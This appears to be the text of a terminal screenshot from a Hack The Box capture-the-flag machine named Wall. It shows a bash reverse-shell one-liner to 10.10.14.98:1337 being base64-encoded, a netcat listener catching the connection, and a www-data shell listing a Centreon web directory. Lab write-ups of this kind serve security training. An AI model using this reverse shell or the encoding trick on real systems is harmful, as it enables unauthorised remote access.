 Wall : nc — Konsole
File Edit View Bookmarks Settings Help
~/ctf/HTB/Wall ❯ echo -n "/bin/bash -i >& /dev/tcp/10.10.14.98/1337 0>&1" | base64
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE0Ljk4LzEzMzcgMD4mMQ==
~/ctf/HTB/Wall ❯ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.98] from (UNKNOWN) [10.10.10.157] 58582
bash: cannot set terminal process group (987): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Wall:/usr/local/centreon/www$ ls
ls
Themes
a.php
api
class
front_src
img
include
index.html
index.php
lib
locale
main.get.php
main.php
modules
peng-shell
robots.txt
sounds
static
widgets
www-data@Wall:/usr/local/centreon/www$
Wall : nc Wall : zsh